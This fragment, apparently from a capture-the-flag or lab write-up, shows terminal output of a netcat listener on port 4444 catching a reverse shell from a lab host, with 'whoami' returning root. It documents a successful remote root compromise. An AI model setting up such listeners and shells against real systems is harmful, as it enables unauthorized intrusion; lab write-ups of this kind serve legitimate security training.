 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.60] 54812
sh: can't access tty; job control turned off
# whoami
root